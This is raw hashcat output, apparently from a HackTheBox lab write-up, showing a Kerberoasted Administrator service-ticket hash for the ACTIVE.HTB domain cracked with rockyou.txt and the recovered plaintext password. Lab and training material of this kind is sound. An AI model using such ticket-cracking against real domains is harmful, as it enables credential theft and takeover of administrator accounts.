 * Device #1: build_opts '-cl-std=CL1.2 -I OpenCL -I /usr/share/hashcat/OpenCL -D LOCAL_MEM_TYPE=2 -D VENDOR_ID=64 -D CUDA_ARCH=0 -D AMD_ROCM=0 -D VECT_SIZE=8 -D DEVICE_TYPE=2 -D DGST_R0=0 -D DGST_R1=1 -D DGST_R2=2 -D DGST_R3=3 -D DGST_EL
EM=4 -D KERN_TYPE=13100 -D _unroll'
* Device #1: Kernel m13100_a0-pure.1798ca3c.kernel not found in cache! Building may take a while...
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
$krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$2440d87a996a2f20731f0f3071fbfc61$45cafbfe19cd5196608b59194d627d044acb54d4163d4593f58065931c504a82789da9cba387bf7503e2d4432d2cd43835bafcea4537497c3980e3a09084a9bef9cca7a01d3798e641c14
d7729d5a2bfef67a8a53f4ad7d009a49236d0e736d235cc3b1bee9450a6a79dece9c6ac4957b9184319f923ec4c75a19878c6ff49310f5ff5d1d3f674543f043871fe16513ad52986d4545c4de6aba136c36321b8b05fc5a5e38711811c10166a31fdd842d619b6fdf547cfd1387dc3f49c827508b68e
c7c40c21f879b846687615f591721e878be0188edc132bb8050fd6dc202b6a22e820182e2fa064a6fa4547586a48b004972b0b93ca6d817e3228febb9e9f8a81a581e2aed158a64bfa3beb96e5527fb692cdf929cf71a2dc9d48c91ae2b2b6ac945b0092bd0717a5108105176733e0493a4647020a487
da79d256bdcc232298e6feafce2fe4e175c2fdf45877b64abb1b3243d27e5aa34258cbab369d8033e9b3d1185cf89af026c74db58d1d291c3e74aee780b78113100646670ce0807c5a0358b55c41c934de150961c52cf0f4860af7e2b61713d1378b17b0da6bb7105a81c42816fc0a8ef2dc107d85612
6eb89175d4a421419de28dbd8892119de6e4981f932ae22ffbee1ca5eabc3369122fbdfe42beafdb401162416e8fdfdcae0ae053398dbbc113f40839a00428d8e3d5c27344d562e3d639187c9c2ebc73d8ccae7e192fefea977b6105d98a28750cd01ee7795a044506423c163610f633bd8d023edf3ea
99cfbb64e35536cc8fdc5eb9b9b61ef61d86e523d7a0a4a93f7a69a19f75c84bde586820703b9346e08d6ee82d7e79a2e9e36fd87e4b662c63d39bc259f091bcab2efc8060366e5416fe5e540f6eaf5778bfd71e5305d0ac6071107ede3e858970c2f6c22cd84848aee1ce4379d376ee3296ef5657a19
534f0e80dcc27798294ad86943f5f38a64e68a0022cc00c624a8adee7d27de33f41c5bba8a0573366b6bd6a83519c065af8416aa885fb3c13751cb9700a11ae1dacd231508416dad851a2acd6d96f1e5b23d9b4425860ce340df37b260fdb697839851c1a1ef1040d613ec1d180bf9b942af22a8274c5
e30c3b0349b3fb75ebcf9cce2d9bf6708f0ba321f1c570cfda789a8fb6e4fa4671bbbfa375bc9773bc0e5ef5b11452017704ca062b5d2836502da59fd774d6a7a74d01fc75d47ddc8a08f85303f2c0251ede1d74391a177417a01ccc51197cb154985d362acbd7543:Ticketmaster1968
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 TGS-REP etype 23
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~4...bd7543
Time.Started.....: Fri Jan 24 15:27:03 2020 (14 secs)
Time.Estimated...: Fri Jan 24 15:27:17 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   759.4 kH/s (11.17ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 10551296/14344385 (73.56%)
Rejected.........: 0/10551296 (0.00%)
Restore.Point....: 10534912/14344385 (73.44%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: Tioncurtis23 -> TUGGIE
Started: Fri Jan 24 15:26:55 2020
Stopped: Fri Jan 24 15:27:18 2020